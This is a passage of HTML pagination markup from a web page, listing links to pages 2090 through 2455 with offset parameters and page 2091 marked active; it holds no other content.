					<a class="page-link" href="?page=2090&offset=41780">2090</a>
				</li>
							<li class="active">
					<a class="page-link" href="?page=2091&offset=41800">2091</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2092&offset=41820">2092</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2093&offset=41840">2093</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2094&offset=41860">2094</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2095&offset=41880">2095</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2096&offset=41900">2096</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2097&offset=41920">2097</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2098&offset=41940">2098</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2099&offset=41960">2099</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2100&offset=41980">2100</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2101&offset=42000">2101</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2102&offset=42020">2102</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2103&offset=42040">2103</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2104&offset=42060">2104</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2105&offset=42080">2105</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2106&offset=42100">2106</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2107&offset=42120">2107</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2108&offset=42140">2108</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2109&offset=42160">2109</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2110&offset=42180">2110</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2111&offset=42200">2111</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2112&offset=42220">2112</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2113&offset=42240">2113</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2114&offset=42260">2114</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2115&offset=42280">2115</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2116&offset=42300">2116</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2117&offset=42320">2117</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2118&offset=42340">2118</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2119&offset=42360">2119</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2120&offset=42380">2120</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2121&offset=42400">2121</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2122&offset=42420">2122</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2123&offset=42440">2123</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2124&offset=42460">2124</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2125&offset=42480">2125</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2126&offset=42500">2126</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2127&offset=42520">2127</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2128&offset=42540">2128</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2129&offset=42560">2129</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2130&offset=42580">2130</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2131&offset=42600">2131</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2132&offset=42620">2132</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2133&offset=42640">2133</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2134&offset=42660">2134</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2135&offset=42680">2135</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2136&offset=42700">2136</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2137&offset=42720">2137</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2138&offset=42740">2138</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2139&offset=42760">2139</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2140&offset=42780">2140</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2141&offset=42800">2141</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2142&offset=42820">2142</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2143&offset=42840">2143</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2144&offset=42860">2144</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2145&offset=42880">2145</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2146&offset=42900">2146</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2147&offset=42920">2147</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2148&offset=42940">2148</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2149&offset=42960">2149</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2150&offset=42980">2150</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2151&offset=43000">2151</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2152&offset=43020">2152</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2153&offset=43040">2153</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2154&offset=43060">2154</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2155&offset=43080">2155</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2156&offset=43100">2156</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2157&offset=43120">2157</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2158&offset=43140">2158</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2159&offset=43160">2159</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2160&offset=43180">2160</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2161&offset=43200">2161</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2162&offset=43220">2162</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2163&offset=43240">2163</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2164&offset=43260">2164</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2165&offset=43280">2165</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2166&offset=43300">2166</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2167&offset=43320">2167</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2168&offset=43340">2168</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2169&offset=43360">2169</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2170&offset=43380">2170</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2171&offset=43400">2171</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2172&offset=43420">2172</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2173&offset=43440">2173</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2174&offset=43460">2174</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2175&offset=43480">2175</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2176&offset=43500">2176</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2177&offset=43520">2177</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2178&offset=43540">2178</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2179&offset=43560">2179</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2180&offset=43580">2180</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2181&offset=43600">2181</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2182&offset=43620">2182</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2183&offset=43640">2183</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2184&offset=43660">2184</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2185&offset=43680">2185</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2186&offset=43700">2186</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2187&offset=43720">2187</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2188&offset=43740">2188</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2189&offset=43760">2189</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2190&offset=43780">2190</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2191&offset=43800">2191</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2192&offset=43820">2192</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2193&offset=43840">2193</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2194&offset=43860">2194</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2195&offset=43880">2195</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2196&offset=43900">2196</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2197&offset=43920">2197</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2198&offset=43940">2198</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2199&offset=43960">2199</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2200&offset=43980">2200</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2201&offset=44000">2201</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2202&offset=44020">2202</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2203&offset=44040">2203</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2204&offset=44060">2204</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2205&offset=44080">2205</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2206&offset=44100">2206</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2207&offset=44120">2207</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2208&offset=44140">2208</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2209&offset=44160">2209</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2210&offset=44180">2210</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2211&offset=44200">2211</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2212&offset=44220">2212</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2213&offset=44240">2213</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2214&offset=44260">2214</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2215&offset=44280">2215</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2216&offset=44300">2216</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2217&offset=44320">2217</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2218&offset=44340">2218</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2219&offset=44360">2219</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2220&offset=44380">2220</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2221&offset=44400">2221</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2222&offset=44420">2222</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2223&offset=44440">2223</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2224&offset=44460">2224</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2225&offset=44480">2225</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2226&offset=44500">2226</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2227&offset=44520">2227</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2228&offset=44540">2228</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2229&offset=44560">2229</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2230&offset=44580">2230</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2231&offset=44600">2231</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2232&offset=44620">2232</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2233&offset=44640">2233</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2234&offset=44660">2234</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2235&offset=44680">2235</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2236&offset=44700">2236</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2237&offset=44720">2237</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2238&offset=44740">2238</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2239&offset=44760">2239</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2240&offset=44780">2240</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2241&offset=44800">2241</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2242&offset=44820">2242</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2243&offset=44840">2243</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2244&offset=44860">2244</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2245&offset=44880">2245</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2246&offset=44900">2246</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2247&offset=44920">2247</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2248&offset=44940">2248</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2249&offset=44960">2249</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2250&offset=44980">2250</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2251&offset=45000">2251</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2252&offset=45020">2252</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2253&offset=45040">2253</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2254&offset=45060">2254</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2255&offset=45080">2255</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2256&offset=45100">2256</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2257&offset=45120">2257</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2258&offset=45140">2258</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2259&offset=45160">2259</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2260&offset=45180">2260</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2261&offset=45200">2261</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2262&offset=45220">2262</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2263&offset=45240">2263</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2264&offset=45260">2264</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2265&offset=45280">2265</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2266&offset=45300">2266</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2267&offset=45320">2267</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2268&offset=45340">2268</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2269&offset=45360">2269</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2270&offset=45380">2270</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2271&offset=45400">2271</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2272&offset=45420">2272</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2273&offset=45440">2273</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2274&offset=45460">2274</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2275&offset=45480">2275</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2276&offset=45500">2276</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2277&offset=45520">2277</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2278&offset=45540">2278</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2279&offset=45560">2279</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2280&offset=45580">2280</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2281&offset=45600">2281</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2282&offset=45620">2282</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2283&offset=45640">2283</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2284&offset=45660">2284</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2285&offset=45680">2285</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2286&offset=45700">2286</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2287&offset=45720">2287</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2288&offset=45740">2288</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2289&offset=45760">2289</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2290&offset=45780">2290</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2291&offset=45800">2291</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2292&offset=45820">2292</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2293&offset=45840">2293</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2294&offset=45860">2294</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2295&offset=45880">2295</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2296&offset=45900">2296</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2297&offset=45920">2297</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2298&offset=45940">2298</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2299&offset=45960">2299</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2300&offset=45980">2300</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2301&offset=46000">2301</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2302&offset=46020">2302</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2303&offset=46040">2303</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2304&offset=46060">2304</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2305&offset=46080">2305</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2306&offset=46100">2306</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2307&offset=46120">2307</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2308&offset=46140">2308</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2309&offset=46160">2309</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2310&offset=46180">2310</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2311&offset=46200">2311</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2312&offset=46220">2312</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2313&offset=46240">2313</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2314&offset=46260">2314</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2315&offset=46280">2315</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2316&offset=46300">2316</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2317&offset=46320">2317</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2318&offset=46340">2318</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2319&offset=46360">2319</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2320&offset=46380">2320</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2321&offset=46400">2321</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2322&offset=46420">2322</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2323&offset=46440">2323</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2324&offset=46460">2324</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2325&offset=46480">2325</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2326&offset=46500">2326</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2327&offset=46520">2327</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2328&offset=46540">2328</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2329&offset=46560">2329</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2330&offset=46580">2330</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2331&offset=46600">2331</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2332&offset=46620">2332</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2333&offset=46640">2333</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2334&offset=46660">2334</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2335&offset=46680">2335</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2336&offset=46700">2336</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2337&offset=46720">2337</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2338&offset=46740">2338</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2339&offset=46760">2339</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2340&offset=46780">2340</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2341&offset=46800">2341</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2342&offset=46820">2342</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2343&offset=46840">2343</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2344&offset=46860">2344</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2345&offset=46880">2345</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2346&offset=46900">2346</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2347&offset=46920">2347</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2348&offset=46940">2348</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2349&offset=46960">2349</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2350&offset=46980">2350</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2351&offset=47000">2351</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2352&offset=47020">2352</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2353&offset=47040">2353</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2354&offset=47060">2354</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2355&offset=47080">2355</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2356&offset=47100">2356</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2357&offset=47120">2357</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2358&offset=47140">2358</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2359&offset=47160">2359</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2360&offset=47180">2360</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2361&offset=47200">2361</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2362&offset=47220">2362</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2363&offset=47240">2363</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2364&offset=47260">2364</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2365&offset=47280">2365</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2366&offset=47300">2366</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2367&offset=47320">2367</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2368&offset=47340">2368</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2369&offset=47360">2369</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2370&offset=47380">2370</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2371&offset=47400">2371</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2372&offset=47420">2372</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2373&offset=47440">2373</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2374&offset=47460">2374</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2375&offset=47480">2375</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2376&offset=47500">2376</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2377&offset=47520">2377</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2378&offset=47540">2378</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2379&offset=47560">2379</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2380&offset=47580">2380</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2381&offset=47600">2381</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2382&offset=47620">2382</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2383&offset=47640">2383</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2384&offset=47660">2384</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2385&offset=47680">2385</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2386&offset=47700">2386</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2387&offset=47720">2387</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2388&offset=47740">2388</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2389&offset=47760">2389</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2390&offset=47780">2390</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2391&offset=47800">2391</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2392&offset=47820">2392</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2393&offset=47840">2393</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2394&offset=47860">2394</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2395&offset=47880">2395</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2396&offset=47900">2396</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2397&offset=47920">2397</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2398&offset=47940">2398</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2399&offset=47960">2399</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2400&offset=47980">2400</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2401&offset=48000">2401</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2402&offset=48020">2402</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2403&offset=48040">2403</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2404&offset=48060">2404</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2405&offset=48080">2405</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2406&offset=48100">2406</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2407&offset=48120">2407</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2408&offset=48140">2408</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2409&offset=48160">2409</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2410&offset=48180">2410</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2411&offset=48200">2411</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2412&offset=48220">2412</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2413&offset=48240">2413</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2414&offset=48260">2414</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2415&offset=48280">2415</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2416&offset=48300">2416</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2417&offset=48320">2417</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2418&offset=48340">2418</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2419&offset=48360">2419</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2420&offset=48380">2420</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2421&offset=48400">2421</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2422&offset=48420">2422</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2423&offset=48440">2423</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2424&offset=48460">2424</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2425&offset=48480">2425</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2426&offset=48500">2426</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2427&offset=48520">2427</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2428&offset=48540">2428</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2429&offset=48560">2429</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2430&offset=48580">2430</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2431&offset=48600">2431</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2432&offset=48620">2432</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2433&offset=48640">2433</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2434&offset=48660">2434</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2435&offset=48680">2435</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2436&offset=48700">2436</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2437&offset=48720">2437</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2438&offset=48740">2438</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2439&offset=48760">2439</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2440&offset=48780">2440</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2441&offset=48800">2441</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2442&offset=48820">2442</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2443&offset=48840">2443</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2444&offset=48860">2444</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2445&offset=48880">2445</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2446&offset=48900">2446</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2447&offset=48920">2447</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2448&offset=48940">2448</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2449&offset=48960">2449</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2450&offset=48980">2450</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2451&offset=49000">2451</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2452&offset=49020">2452</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2453&offset=49040">2453</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2454&offset=49060">2454</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2455&offset=49080">2455</a>
				</li>
